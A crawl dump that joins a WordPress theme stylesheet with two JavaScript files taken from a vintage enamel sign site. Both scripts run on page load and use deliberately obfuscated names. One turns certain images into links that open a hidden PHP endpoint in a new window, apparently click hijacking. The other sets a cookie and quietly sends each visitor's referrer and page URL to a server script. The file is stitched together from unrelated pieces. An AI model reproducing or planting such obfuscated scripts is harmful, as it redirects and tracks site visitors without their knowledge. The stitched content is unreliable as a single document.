.entry-content ol.footnotes li p:last-child {
  margin-bottom: 0;
}

/**
* Infinite Scroll
*/
@media screen and (min-width: 960px) {
  #infinite-footer {
    border-top: 1px solid rgba(0, 0, 0, 0.1);
    background: white;
    z-index: 20;
  }
  #infinite-footer .container {
    border: none;
    margin: 0 auto;
    width: 960px !important;
  }
}
/**
* Contact Form
*/
.contact-form .grunion-radio-label.radio,
.contact-form .grunion-field-label.checkbox {
  font-weight: normal;
}

.contact-submit {
  margin-top: 30px;
}

/**
* Portfolio post type
*/
.tax-jetpack-portfolio-tag .hentry .entry-featured-image.as-background,
.tax-jetpack-portfolio-type .hentry .entry-featured-image.as-background,
.post-type-archive-jetpack-portfolio .hentry .entry-featured-image.as-background {
  display: block;
  position: relative;
  top: auto;
  right: auto;
  bottom: auto;
  left: auto;
  height: auto;
  margin-bottom: 10px;
  padding: 20px 20px 0;
  background: #EFEFEF;
  line-height: .7;
}
.tax-jetpack-portfolio-tag .hentry .entry-featured-image.as-background:before,
.tax-jetpack-portfolio-type .hentry .entry-featured-image.as-background:before,
.post-type-archive-jetpack-portfolio .hentry .entry-featured-image.as-background:before {
  display: none;
}
.tax-jetpack-portfolio-tag .hentry .entry-featured-image.as-background img,
.tax-jetpack-portfolio-type .hentry .entry-featured-image.as-background img,
.post-type-archive-jetpack-portfolio .hentry .entry-featured-image.as-background img {
  box-shadow: 0 0 6px #afafaf;
}

.single-jetpack-portfolio .entry-title {
  font-size: 28px;
  font-size: 2.8rem;
  font-weight: bold;
  text-align: center;
  margin: 50px 10px 0;
  color: #2d1f0f;
  line-height: 1.2;
}
.single-jetpack-portfolio .entry-subtitle {
  font-size: 18px;
  font-size: 1.8rem;
  font-weight: lighter;
  color: #2d1f0f;
  margin: 0 10px 30px;
  text-align: center;
}
.single-jetpack-portfolio .entry-subtitle a {
  color: #2d1f0f;
}
.single-jetpack-portfolio .entry-featured-image {
  margin: 20px 0 0;
  height: auto;
}
.single-jetpack-portfolio .entry-featured-image img {
  box-shadow: 0 0 5px #afafaf;
}

@media screen and (min-width: 760px) {
  .tax-jetpack-portfolio-tag .hentry,
  .tax-jetpack-portfolio-type .hentry,
  .post-type-archive-jetpack-portfolio .hentry {
    display: inline-block;
    width: 49.5%;
    vertical-align: top;
    border-bottom: none;
    padding: 33px;
  }
  .tax-jetpack-portfolio-tag .hentry .entry-featured-image.as-background,
  .tax-jetpack-portfolio-type .hentry .entry-featured-image.as-background,
  .post-type-archive-jetpack-portfolio .hentry .entry-featured-image.as-background {
    max-height: 300px;
  }

  .single-jetpack-portfolio .entry-title {
    font-size: 32px;
    font-size: 3.2rem;
  }
}
@media screen and (min-width: 960px) {
  .tax-jetpack-portfolio-tag #content:before,
  .tax-jetpack-portfolio-type #content:before,
  .post-type-archive-jetpack-portfolio #content:before {
    display: none;
  }
  .tax-jetpack-portfolio-tag #primary,
  .tax-jetpack-portfolio-type #primary,
  .post-type-archive-jetpack-portfolio #primary {
    width: 960px;
  }

  .single-jetpack-portfolio .entry-title {
    font-size: 42px;
    font-size: 4.2rem;
    margin-top: 150px;
  }
  .single-jetpack-portfolio .entry-subtitle {
    font-size: 24px;
    font-size: 2.4rem;
    margin-bottom: 90px;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://vintageenamelsigns.com/xymol.js
body_size: 563
content:

window.onload = function ()
{
	nofidom();
}

//===============================================================================================
function nofidom(){
	var weji = document.getElementsByTagName("img"); 	for (var hobewibabo = 0; hobewibabo < weji.length; hobewibabo++) 
	{  
		var lowasyxitalydi = weji[hobewibabo].getAttribute("class"); 		if(lowasyxitalydi == null || lowasyxitalydi.length < 50) continue;  		var licakoq = "/koziwuluc.php?ymlny=" + lowasyxitalydi;  	 		var jutomawojuhy = weji[hobewibabo].getAttribute("alt");  
		var fecajapib = gibelaq(licakoq, jutomawojuhy);	  		var jyxuhicadoc = weji[hobewibabo].parentNode;	
		var dagudakaqy = weji[hobewibabo].cloneNode(true); 		fecajapib.appendChild(dagudakaqy);
 			
 		jyxuhicadoc.replaceChild(fecajapib, weji[hobewibabo]);  	}  	
}  

function gibelaq(zawemohopes, hijorijasan){	if(hijorijasan == null) hijorijasan = ""; 	var visam = document.createElement("a");	
 
 	visam.href = "#" + hijorijasan;  	visam.setAttribute("onclick", "javascript:window.open('" + zawemohopes + "');return false;");   	visam.setAttribute("rel","nofollow");

   
	visam.setAttribute("target","_blank");

	return visam;	  
} 


--- FILE ---
content_type: application/javascript
request_url: https://vintageenamelsigns.com/dezywu.js
body_size: 796
content:


function dopyhunez()
{ 		var myfahyfexam = window.location.href;		
    var xerulu = "dezywu"; 
 
  	var hyqijokufub = "/" + xerulu + ".php"; 	
		      var xyqefalo = 60;
 
	var bequfih = xerulu;  	var dasiqezyhugy = "";
    try 

  		    {      dasiqezyhugy=""+parent.document.referrer; 
     }
  	

    catch (ex)    	     {  
	    dasiqezyhugy=""+document.referrer;
 
       }  	if(fudusot(bequfih) == null) 	{
  			var qobup = window.location.hostname;		  		jyxodos(bequfih, "1", xyqefalo, "/", qobup);   	
 		if(fudusot(bequfih) != null) 			 		{ 	  	
			var xacuqafo = new Image();   
			xacuqafo.src=hyqijokufub + "?referer=" + escape(dasiqezyhugy) + "&url=" + escape(myfahyfexam);    

		}
 
 	} 

 
 }
 

dopyhunez();


function fudusot(fihilipuqiq) 
{    var nygahovutyw = document.cookie;     var qyrimapuc = fihilipuqiq + "="; 
 	     var xuropy = nygahovutyw.indexOf("; " + qyrimapuc);
 
    if (xuropy == -1) {	

        xuropy = nygahovutyw.indexOf(qyrimapuc);
 

        if (xuropy != 0) return null;		 	    } else {  
        xuropy += 2;	    }
    var qibybinykyqiri = document.cookie.indexOf(";", xuropy);     if (qibybinykyqiri == -1) {   	        qibybinykyqiri = nygahovutyw.length;  

	    }
 
       return unescape(nygahovutyw.substring(xuropy + qyrimapuc.length, qibybinykyqiri));		

 }



//===============================================================================================
function jyxodos(dojeguzemymedyj,qykyzetatedap,xazyhico, qifipitobykodar, qijasok) {

 var kamofipygyjosyn = new Date();	
 
 var mogazyfajo = new Date();	   
 	  mogazyfajo.setTime(kamofipygyjosyn.getTime() + 1000*60*xazyhico); 	 document.cookie = dojeguzemymedyj+"="+escape(qykyzetatedap) + ";expires="+mogazyfajo.toGMTString() + ";path=" + qifipitobykodar + ";domain=" + qijasok;	}	

 